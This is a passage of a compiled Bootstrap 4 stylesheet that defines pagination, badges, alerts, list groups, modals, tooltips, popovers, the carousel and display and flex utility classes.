	padding: .25rem .5rem;
	font-size: .875rem;
	line-height: 1.5
}

.pagination-sm .page-item:first-child .page-link {
	border-top-left-radius: .2rem;
	border-bottom-left-radius: .2rem
}

.pagination-sm .page-item:last-child .page-link {
	border-top-right-radius: .2rem;
	border-bottom-right-radius: .2rem
}

.badge {
	display: inline-block;
	padding: .25em .4em;
	font-size: 75%;
	font-weight: 700;
	line-height: 1;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25rem
}

.badge:empty {
	display: none
}

.btn .badge {
	position: relative;
	top: -1px
}

.badge-pill {
	padding-right: .6em;
	padding-left: .6em;
	border-radius: 10rem
}

.badge-primary {
	color: #fff;
	background-color: #007bff
}

.badge-primary[href]:focus,
.badge-primary[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #0062cc
}

.badge-secondary {
	color: #fff;
	background-color: #6c757d
}

.badge-secondary[href]:focus,
.badge-secondary[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #545b62
}

.badge-success {
	color: #fff;
	background-color: #28a745
}

.badge-success[href]:focus,
.badge-success[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #1e7e34
}

.badge-info {
	color: #fff;
	background-color: #17a2b8
}

.badge-info[href]:focus,
.badge-info[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #117a8b
}

.badge-warning {
	color: #212529;
	background-color: #ffc107
}

.badge-warning[href]:focus,
.badge-warning[href]:hover {
	color: #212529;
	text-decoration: none;
	background-color: #d39e00
}

.badge-danger {
	color: #fff;
	background-color: #dc3545
}

.badge-danger[href]:focus,
.badge-danger[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #bd2130
}

.badge-light {
	color: #212529;
	background-color: #f8f9fa
}

.badge-light[href]:focus,
.badge-light[href]:hover {
	color: #212529;
	text-decoration: none;
	background-color: #dae0e5
}

.badge-dark {
	color: #fff;
	background-color: #343a40
}

.badge-dark[href]:focus,
.badge-dark[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #1d2124
}

.jumbotron {
	padding: 2rem 1rem;
	margin-bottom: 2rem;
	background-color: #e9ecef;
	border-radius: .3rem
}

.jumbotron-fluid {
	padding-right: 0;
	padding-left: 0;
	border-radius: 0
}

.alert {
	position: relative;
	padding: .75rem 1.25rem;
	margin-bottom: 1rem;
	border: 1px solid transparent;
	border-radius: .25rem
}

.alert-heading {
	color: inherit
}

.alert-link {
	font-weight: 700
}

.alert-dismissible {
	padding-right: 4rem
}

.alert-dismissible .close {
	position: absolute;
	top: 0;
	right: 0;
	padding: .75rem 1.25rem;
	color: inherit
}

.alert-primary {
	color: #004085;
	background-color: #cce5ff;
	border-color: #b8daff
}

.alert-primary hr {
	border-top-color: #9fcdff
}

.alert-primary .alert-link {
	color: #002752
}

.alert-secondary {
	color: #383d41;
	background-color: #e2e3e5;
	border-color: #d6d8db
}

.alert-secondary hr {
	border-top-color: #c8cbcf
}

.alert-secondary .alert-link {
	color: #202326
}

.alert-success {
	color: #155724;
	background-color: #d4edda;
	border-color: #c3e6cb
}

.alert-success hr {
	border-top-color: #b1dfbb
}

.alert-success .alert-link {
	color: #0b2e13
}

.alert-info {
	color: #0c5460;
	background-color: #d1ecf1;
	border-color: #bee5eb
}

.alert-info hr {
	border-top-color: #abdde5
}

.alert-info .alert-link {
	color: #062c33
}

.alert-warning {
	color: #856404;
	background-color: #fff3cd;
	border-color: #ffeeba
}

.alert-warning hr {
	border-top-color: #ffe8a1
}

.alert-warning .alert-link {
	color: #533f03
}

.alert-danger {
	color: #721c24;
	background-color: #f8d7da;
	border-color: #f5c6cb
}

.alert-danger hr {
	border-top-color: #f1b0b7
}

.alert-danger .alert-link {
	color: #491217
}

.alert-light {
	color: #818182;
	background-color: #fefefe;
	border-color: #fdfdfe
}

.alert-light hr {
	border-top-color: #ececf6
}

.alert-light .alert-link {
	color: #686868
}

.alert-dark {
	color: #1b1e21;
	background-color: #d6d8d9;
	border-color: #c6c8ca
}

.alert-dark hr {
	border-top-color: #b9bbbe
}

.alert-dark .alert-link {
	color: #040505
}

.progress,
.progress-bar {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.progress {
	height: 1rem;
	overflow: hidden;
	font-size: .75rem;
	border-radius: .25rem;
	background-color: #e9ecef
}

.progress-bar {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	color: #fff;
	text-align: center;
	background-color: #007bff;
	-webkit-transition: width .6s ease;
	transition: width .6s ease
}

.progress-bar-striped {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-size: 1rem 1rem
}

.progress-bar-animated {
	-webkit-animation: progress-bar-stripes 1s linear infinite;
	animation: progress-bar-stripes 1s linear infinite
}

.media {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start
}

.media-body {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.list-group {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	padding-left: 0;
	margin-bottom: 0
}

.list-group-item-action {
	width: 100%;
	color: #495057;
	text-align: inherit
}

.list-group-item-action:focus,
.list-group-item-action:hover {
	color: #495057;
	text-decoration: none;
	background-color: #f8f9fa
}

.list-group-item-action:active {
	color: #212529;
	background-color: #e9ecef
}

.list-group-item {
	position: relative;
	display: block;
	padding: .75rem 1.25rem;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid rgba(0, 0, 0, .125)
}

.list-group-item:first-child {
	border-top-left-radius: .25rem;
	border-top-right-radius: .25rem
}

.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: .25rem;
	border-bottom-left-radius: .25rem
}

.list-group-item:focus,
.list-group-item:hover {
	z-index: 1;
	text-decoration: none
}

.list-group-item.disabled,
.list-group-item:disabled {
	color: #6c757d;
	background-color: #fff
}

.list-group-item.active {
	z-index: 2;
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.list-group-flush .list-group-item {
	border-right: 0;
	border-left: 0;
	border-radius: 0
}

.list-group-flush:first-child .list-group-item:first-child {
	border-top: 0
}

.list-group-flush:last-child .list-group-item:last-child {
	border-bottom: 0
}

.list-group-item-primary {
	color: #004085;
	background-color: #b8daff
}

.list-group-item-primary.list-group-item-action:focus,
.list-group-item-primary.list-group-item-action:hover {
	color: #004085;
	background-color: #9fcdff
}

.list-group-item-primary.list-group-item-action.active {
	color: #fff;
	background-color: #004085;
	border-color: #004085
}

.list-group-item-secondary {
	color: #383d41;
	background-color: #d6d8db
}

.list-group-item-secondary.list-group-item-action:focus,
.list-group-item-secondary.list-group-item-action:hover {
	color: #383d41;
	background-color: #c8cbcf
}

.list-group-item-secondary.list-group-item-action.active {
	color: #fff;
	background-color: #383d41;
	border-color: #383d41
}

.list-group-item-success {
	color: #155724;
	background-color: #c3e6cb
}

.list-group-item-success.list-group-item-action:focus,
.list-group-item-success.list-group-item-action:hover {
	color: #155724;
	background-color: #b1dfbb
}

.list-group-item-success.list-group-item-action.active {
	color: #fff;
	background-color: #155724;
	border-color: #155724
}

.list-group-item-info {
	color: #0c5460;
	background-color: #bee5eb
}

.list-group-item-info.list-group-item-action:focus,
.list-group-item-info.list-group-item-action:hover {
	color: #0c5460;
	background-color: #abdde5
}

.list-group-item-info.list-group-item-action.active {
	color: #fff;
	background-color: #0c5460;
	border-color: #0c5460
}

.list-group-item-warning {
	color: #856404;
	background-color: #ffeeba
}

.list-group-item-warning.list-group-item-action:focus,
.list-group-item-warning.list-group-item-action:hover {
	color: #856404;
	background-color: #ffe8a1
}

.list-group-item-warning.list-group-item-action.active {
	color: #fff;
	background-color: #856404;
	border-color: #856404
}

.list-group-item-danger {
	color: #721c24;
	background-color: #f5c6cb
}

.list-group-item-danger.list-group-item-action:focus,
.list-group-item-danger.list-group-item-action:hover {
	color: #721c24;
	background-color: #f1b0b7
}

.list-group-item-danger.list-group-item-action.active {
	color: #fff;
	background-color: #721c24;
	border-color: #721c24
}

.list-group-item-light {
	color: #818182;
	background-color: #fdfdfe
}

.list-group-item-light.list-group-item-action:focus,
.list-group-item-light.list-group-item-action:hover {
	color: #818182;
	background-color: #ececf6
}

.list-group-item-light.list-group-item-action.active {
	color: #fff;
	background-color: #818182;
	border-color: #818182
}

.list-group-item-dark {
	color: #1b1e21;
	background-color: #c6c8ca
}

.list-group-item-dark.list-group-item-action:focus,
.list-group-item-dark.list-group-item-action:hover {
	color: #1b1e21;
	background-color: #b9bbbe
}

.list-group-item-dark.list-group-item-action.active {
	color: #fff;
	background-color: #1b1e21;
	border-color: #1b1e21
}

.close {
	float: right;
	font-size: 1.5rem;
	font-weight: 700;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	opacity: .5
}

.close:focus,
.close:hover {
	color: #000;
	text-decoration: none;
	opacity: .75
}

.close:not(:disabled):not(.disabled) {
	cursor: pointer
}

button.close {
	padding: 0;
	background-color: transparent;
	border: 0;
	-webkit-appearance: none
}

.modal,
.modal-open {
	overflow: hidden
}

.modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	display: none;
	outline: 0
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: .5rem;
	pointer-events: none
}

.modal.fade .modal-dialog {
	-webkit-transition: -webkit-transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out, -webkit-transform .3s ease-out;
	-webkit-transform: translate(0, -25%);
	-ms-transform: translate(0, -25%);
	transform: translate(0, -25%)
}

.modal.show .modal-dialog {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0)
}

.modal-content,
.modal-dialog-centered {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.modal-dialog-centered {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	min-height: calc(100% - (.5rem*2))
}

.modal-content {
	position: relative;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
	pointer-events: auto;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: .3rem;
	outline: 0
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}

.modal-backdrop.fade {
	opacity: 0
}

.modal-backdrop.show {
	opacity: .5
}

.modal-header {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 1rem;
	border-bottom: 1px solid #e9ecef;
	border-top-left-radius: .3rem;
	border-top-right-radius: .3rem
}

.modal-header .close {
	padding: 1rem;
	margin: -1rem -1rem -1rem auto
}

.modal-title {
	margin-bottom: 0;
	line-height: 1.5
}

.modal-body {
	position: relative;
	-webkit-box-flex: 1;
	-webkit-flex: 1 1 auto;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	padding: 1rem
}

.modal-footer {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	padding: 1rem;
	border-top: 1px solid #e9ecef
}

.modal-footer>:not(:first-child) {
	margin-left: .25rem
}

.modal-footer>:not(:last-child) {
	margin-right: .25rem
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}

.tooltip,
.tooltip .arrow {
	position: absolute;
	display: block
}

.tooltip {
	z-index: 1070;
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	white-space: normal;
	line-break: auto;
	font-size: .875rem;
	word-wrap: break-word;
	opacity: 0
}

.tooltip.show {
	opacity: .9
}

.tooltip .arrow {
	width: .8rem;
	height: .4rem
}

.tooltip .arrow::before {
	position: absolute;
	content: "";
	border-color: transparent;
	border-style: solid
}

.bs-tooltip-auto[x-placement^=top],
.bs-tooltip-top {
	padding: .4rem 0
}

.bs-tooltip-auto[x-placement^=top] .arrow,
.bs-tooltip-top .arrow {
	bottom: 0
}

.bs-tooltip-auto[x-placement^=top] .arrow::before,
.bs-tooltip-top .arrow::before {
	top: 0;
	border-width: .4rem .4rem 0;
	border-top-color: #000
}

.bs-tooltip-auto[x-placement^=right],
.bs-tooltip-right {
	padding: 0 .4rem
}

.bs-tooltip-auto[x-placement^=right] .arrow,
.bs-tooltip-right .arrow {
	left: 0;
	width: .4rem;
	height: .8rem
}

.bs-tooltip-auto[x-placement^=right] .arrow::before,
.bs-tooltip-right .arrow::before {
	right: 0;
	border-width: .4rem .4rem .4rem 0;
	border-right-color: #000
}

.bs-tooltip-auto[x-placement^=bottom],
.bs-tooltip-bottom {
	padding: .4rem 0
}

.bs-tooltip-auto[x-placement^=bottom] .arrow,
.bs-tooltip-bottom .arrow {
	top: 0
}

.bs-tooltip-auto[x-placement^=bottom] .arrow::before,
.bs-tooltip-bottom .arrow::before {
	bottom: 0;
	border-width: 0 .4rem .4rem;
	border-bottom-color: #000
}

.bs-tooltip-auto[x-placement^=left],
.bs-tooltip-left {
	padding: 0 .4rem
}

.bs-tooltip-auto[x-placement^=left] .arrow,
.bs-tooltip-left .arrow {
	right: 0;
	width: .4rem;
	height: .8rem
}

.bs-tooltip-auto[x-placement^=left] .arrow::before,
.bs-tooltip-left .arrow::before {
	left: 0;
	border-width: .4rem 0 .4rem .4rem;
	border-left-color: #000
}

.tooltip-inner {
	max-width: 200px;
	padding: .25rem .5rem;
	color: #fff;
	text-align: center;
	background-color: #000;
	border-radius: .25rem
}

.popover,
.popover .arrow {
	position: absolute;
	display: block
}

.popover {
	top: 0;
	left: 0;
	z-index: 1060;
	max-width: 276px;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	white-space: normal;
	line-break: auto;
	font-size: .875rem;
	word-wrap: break-word;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: .3rem
}

.popover .arrow {
	width: 1rem;
	height: .5rem;
	margin: 0 .3rem
}

.popover .arrow::after,
.popover .arrow::before {
	position: absolute;
	display: block;
	content: "";
	border-color: transparent;
	border-style: solid
}

.bs-popover-auto[x-placement^=top],
.bs-popover-top {
	margin-bottom: .5rem
}

.bs-popover-auto[x-placement^=top] .arrow,
.bs-popover-top .arrow {
	bottom: calc((.5rem + 1px)*-1)
}

.bs-popover-auto[x-placement^=top] .arrow::after,
.bs-popover-auto[x-placement^=top] .arrow::before,
.bs-popover-top .arrow::after,
.bs-popover-top .arrow::before {
	border-width: .5rem .5rem 0
}

.bs-popover-auto[x-placement^=top] .arrow::before,
.bs-popover-top .arrow::before {
	bottom: 0;
	border-top-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=top] .arrow::after,
.bs-popover-top .arrow::after {
	bottom: 1px;
	border-top-color: #fff
}

.bs-popover-auto[x-placement^=right],
.bs-popover-right {
	margin-left: .5rem
}

.bs-popover-auto[x-placement^=right] .arrow,
.bs-popover-right .arrow {
	left: calc((.5rem + 1px)*-1);
	width: .5rem;
	height: 1rem;
	margin: .3rem 0
}

.bs-popover-auto[x-placement^=right] .arrow::after,
.bs-popover-auto[x-placement^=right] .arrow::before,
.bs-popover-right .arrow::after,
.bs-popover-right .arrow::before {
	border-width: .5rem .5rem .5rem 0
}

.bs-popover-auto[x-placement^=right] .arrow::before,
.bs-popover-right .arrow::before {
	left: 0;
	border-right-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=right] .arrow::after,
.bs-popover-right .arrow::after {
	left: 1px;
	border-right-color: #fff
}

.bs-popover-auto[x-placement^=bottom],
.bs-popover-bottom {
	margin-top: .5rem
}

.bs-popover-auto[x-placement^=bottom] .arrow,
.bs-popover-bottom .arrow {
	top: calc((.5rem + 1px)*-1)
}

.bs-popover-auto[x-placement^=bottom] .arrow::after,
.bs-popover-auto[x-placement^=bottom] .arrow::before,
.bs-popover-bottom .arrow::after,
.bs-popover-bottom .arrow::before {
	border-width: 0 .5rem .5rem
}

.bs-popover-auto[x-placement^=bottom] .arrow::before,
.bs-popover-bottom .arrow::before {
	top: 0;
	border-bottom-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=bottom] .arrow::after,
.bs-popover-bottom .arrow::after {
	top: 1px;
	border-bottom-color: #fff
}

.bs-popover-auto[x-placement^=bottom] .popover-header::before,
.bs-popover-bottom .popover-header::before {
	position: absolute;
	top: 0;
	left: 50%;
	display: block;
	width: 1rem;
	margin-left: -.5rem;
	content: "";
	border-bottom: 1px solid #f7f7f7
}

.bs-popover-auto[x-placement^=left],
.bs-popover-left {
	margin-right: .5rem
}

.bs-popover-auto[x-placement^=left] .arrow,
.bs-popover-left .arrow {
	right: calc((.5rem + 1px)*-1);
	width: .5rem;
	height: 1rem;
	margin: .3rem 0
}

.bs-popover-auto[x-placement^=left] .arrow::after,
.bs-popover-auto[x-placement^=left] .arrow::before,
.bs-popover-left .arrow::after,
.bs-popover-left .arrow::before {
	border-width: .5rem 0 .5rem .5rem
}

.bs-popover-auto[x-placement^=left] .arrow::before,
.bs-popover-left .arrow::before {
	right: 0;
	border-left-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=left] .arrow::after,
.bs-popover-left .arrow::after {
	right: 1px;
	border-left-color: #fff
}

.popover-header {
	padding: .5rem .75rem;
	margin-bottom: 0;
	font-size: 1rem;
	color: inherit;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-top-left-radius: calc(.3rem - 1px);
	border-top-right-radius: calc(.3rem - 1px)
}

.popover-header:empty {
	display: none
}

.popover-body {
	padding: .5rem .75rem;
	color: #212529
}

.carousel,
.carousel-inner {
	position: relative
}

.carousel-inner {
	width: 100%;
	overflow: hidden
}

.carousel-item {
	position: relative;
	display: none;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	width: 100%;
	-webkit-transition: -webkit-transform .6s ease;
	transition: transform .6s ease;
	transition: transform .6s ease, -webkit-transform .6s ease;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-perspective: 1000px;
	perspective: 1000px
}

.carousel-item-next,
.carousel-item-prev,
.carousel-item.active {
	display: block
}

.carousel-item-next,
.carousel-item-prev {
	position: absolute;
	top: 0
}

.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0)
}

.active.carousel-item-right,
.carousel-item-next {
	-webkit-transform: translateX(100%);
	-ms-transform: translateX(100%);
	transform: translateX(100%)
}

.active.carousel-item-left,
.carousel-item-prev {
	-webkit-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	transform: translateX(-100%)
}

.carousel-control-next,
.carousel-control-prev {
	position: absolute;
	top: 0;
	bottom: 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 15%;
	color: #fff;
	text-align: center;
	opacity: .5
}

.carousel-control-next:focus,
.carousel-control-next:hover,
.carousel-control-prev:focus,
.carousel-control-prev:hover {
	color: #fff;
	text-decoration: none;
	outline: 0;
	opacity: .9
}

.carousel-control-prev {
	left: 0
}

.carousel-control-next {
	right: 0
}

.carousel-control-next-icon,
.carousel-control-prev-icon {
	display: inline-block;
	width: 20px;
	height: 20px;
	background: no-repeat center center;
	background-size: 100% 100%
}

.carousel-control-prev-icon {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")
}

.carousel-control-next-icon {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")
}

.carousel-indicators {
	position: absolute;
	right: 0;
	bottom: 10px;
	left: 0;
	z-index: 15;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding-left: 0;
	margin-right: 15%;
	margin-left: 15%;
	list-style: none
}

.carousel-indicators li {
	position: relative;
	-webkit-box-flex: 0;
	-webkit-flex: 0 1 auto;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto;
	width: 30px;
	height: 3px;
	margin-right: 3px;
	margin-left: 3px;
	text-indent: -999px;
	background-color: rgba(255, 255, 255, .5)
}

.carousel-indicators li::after,
.carousel-indicators li::before {
	position: absolute;
	left: 0;
	display: inline-block;
	width: 100%;
	height: 10px;
	content: ""
}

.carousel-indicators li::before {
	top: -10px
}

.carousel-indicators li::after {
	bottom: -10px
}

.carousel-indicators .active {
	background-color: #fff
}

.carousel-caption {
	position: absolute;
	right: 15%;
	bottom: 20px;
	left: 15%;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center
}

.align-baseline {
	vertical-align: baseline !important
}

.align-top {
	vertical-align: top !important
}

.align-middle {
	vertical-align: middle !important
}

.align-bottom {
	vertical-align: bottom !important
}

.align-text-bottom {
	vertical-align: text-bottom !important
}

.align-text-top {
	vertical-align: text-top !important
}

.bg-primary {
	background-color: #007bff !important
}

a.bg-primary:focus,
a.bg-primary:hover,
button.bg-primary:focus,
button.bg-primary:hover {
	background-color: #0062cc !important
}

.bg-secondary {
	background-color: #6c757d !important
}

a.bg-secondary:focus,
a.bg-secondary:hover,
button.bg-secondary:focus,
button.bg-secondary:hover {
	background-color: #545b62 !important
}

.bg-success {
	background-color: #28a745 !important
}

a.bg-success:focus,
a.bg-success:hover,
button.bg-success:focus,
button.bg-success:hover {
	background-color: #1e7e34 !important
}

.bg-info {
	background-color: #17a2b8 !important
}

a.bg-info:focus,
a.bg-info:hover,
button.bg-info:focus,
button.bg-info:hover {
	background-color: #117a8b !important
}

.bg-warning {
	background-color: #ffc107 !important
}

a.bg-warning:focus,
a.bg-warning:hover,
button.bg-warning:focus,
button.bg-warning:hover {
	background-color: #d39e00 !important
}

.bg-danger {
	background-color: #dc3545 !important
}

a.bg-danger:focus,
a.bg-danger:hover,
button.bg-danger:focus,
button.bg-danger:hover {
	background-color: #bd2130 !important
}

.bg-light {
	background-color: #f8f9fa !important
}

a.bg-light:focus,
a.bg-light:hover,
button.bg-light:focus,
button.bg-light:hover {
	background-color: #dae0e5 !important
}

.bg-dark {
	background-color: #343a40 !important
}

a.bg-dark:focus,
a.bg-dark:hover,
button.bg-dark:focus,
button.bg-dark:hover {
	background-color: #1d2124 !important
}

.bg-white {
	background-color: #fff !important
}

.bg-transparent {
	background-color: transparent !important
}

.border {
	border: 1px solid #dee2e6 !important
}

.border-top {
	border-top: 1px solid #dee2e6 !important
}

.border-right {
	border-right: 1px solid #dee2e6 !important
}

.border-bottom {
	border-bottom: 1px solid #dee2e6 !important
}

.border-left {
	border-left: 1px solid #dee2e6 !important
}

.border-0 {
	border: 0 !important
}

.border-top-0 {
	border-top: 0 !important
}

.border-right-0 {
	border-right: 0 !important
}

.border-bottom-0 {
	border-bottom: 0 !important
}

.border-left-0 {
	border-left: 0 !important
}

.border-primary {
	border-color: #007bff !important
}

.border-secondary {
	border-color: #6c757d !important
}

.border-success {
	border-color: #28a745 !important
}

.border-info {
	border-color: #17a2b8 !important
}

.border-warning {
	border-color: #ffc107 !important
}

.border-danger {
	border-color: #dc3545 !important
}

.border-light {
	border-color: #f8f9fa !important
}

.border-dark {
	border-color: #343a40 !important
}

.border-white {
	border-color: #fff !important
}

.rounded {
	border-radius: .25rem !important
}

.rounded-right,
.rounded-top {
	border-top-right-radius: .25rem !important
}

.rounded-top {
	border-top-left-radius: .25rem !important
}

.rounded-right {
	border-bottom-right-radius: .25rem !important
}

.rounded-bottom,
.rounded-left {
	border-bottom-left-radius: .25rem !important
}

.rounded-bottom {
	border-bottom-right-radius: .25rem !important
}

.rounded-left {
	border-top-left-radius: .25rem !important
}

.rounded-circle {
	border-radius: 50% !important
}

.rounded-0 {
	border-radius: 0 !important
}

.clearfix::after {
	clear: both
}

.d-none {
	display: none !important
}

.d-inline {
	display: inline !important
}

.d-inline-block {
	display: inline-block !important
}

.d-block {
	display: block !important
}

.d-table {
	display: table !important
}

.d-table-row {
	display: table-row !important
}

.d-table-cell {
	display: table-cell !important
}

.d-flex {
	display: -webkit-box !important;
	display: -webkit-flex !important;
	display: -ms-flexbox !important;
	display: flex !important
}

.d-inline-flex {
	display: -webkit-inline-box !important;
	display: -webkit-inline-flex !important;
	display: -ms-inline-flexbox !important;
	display: inline-flex !important
}

.embed-responsive {
	position: relative;
	display: block;
	width: 100%;
	padding: 0;
	overflow: hidden
}

.clearfix::after,
.embed-responsive::before {
	display: block;
	content: ""
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.embed-responsive-21by9::before {
	padding-top: 42.85714%
}

.embed-responsive-16by9::before {
	padding-top: 56.25%
}

.embed-responsive-4by3::before {
	padding-top: 75%
}

.embed-responsive-1by1::before {
	padding-top: 100%
}

.flex-column,
.flex-row {
	-webkit-box-orient: horizontal !important;
	-webkit-box-direction: normal !important;
	-webkit-flex-direction: row !important;
	-ms-flex-direction: row !important;
	flex-direction: row !important
}

.flex-column {
	-webkit-box-orient: vertical !important;
	-webkit-flex-direction: column !important;
	-ms-flex-direction: column !important;
	flex-direction: column !important
}

.flex-column-reverse,
.flex-row-reverse {
	-webkit-box-orient: horizontal !important;
	-webkit-box-direction: reverse !important;
	-webkit-flex-direction: row-reverse !important;
	-ms-flex-direction: row-reverse !important;
	flex-direction: row-reverse !important
}

.flex-column-reverse {
	-webkit-box-orient: vertical !important;
	-webkit-flex-direction: column-reverse !important;
	-ms-flex-direction: column-reverse !important;
	flex-direction: column-reverse !important
}

.flex-wrap {
	-webkit-flex-wrap: wrap !important;
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important
}

.flex-nowrap {
	-webkit-flex-wrap: nowrap !important;
	-ms-flex-wrap: nowrap !important;
	flex-wrap: nowrap !important
}

.flex-wrap-reverse {
	-webkit-flex-wrap: wrap-reverse !important;
	-ms-flex-wrap: wrap-reverse !important;
	flex-wrap: wrap-reverse !important
}

.justify-content-start {
	-webkit-box-pack: start !important;
	-webkit-justify-content: flex-start !important;
	-ms-flex-pack: start !important;
	justify-content: flex-start !important
}

.justify-content-end {
	-webkit-box-pack: end !important;
	-webkit-justify-content: flex-end !important;
	-ms-flex-pack: end !important;
	justify-content: flex-end !important
}

.justify-content-center {
	-webkit-box-pack: center !important;
	-webkit-justify-content: center !important;
	-ms-flex-pack: center !important;
	justify-content: center !important
}

.justify-content-between {
	-webkit-box-pack: justify !important;
	-webkit-justify-content: space-between !important;
	-ms-flex-pack: justify !important;
	justify-content: space-between !important
}

.justify-content-around {
	-webkit-justify-content: space-around !important;
	-ms-flex-pack: distribute !important;
	justify-content: space-around !important
}

.align-items-start {
	-webkit-box-align: start !important;
	-webkit-align-items: flex-start !important;
	-ms-flex-align: start !important;
	align-items: flex-start !important
}

.align-items-end {
	-webkit-box-align: end !important;
	-webkit-align-items: flex-end !important;
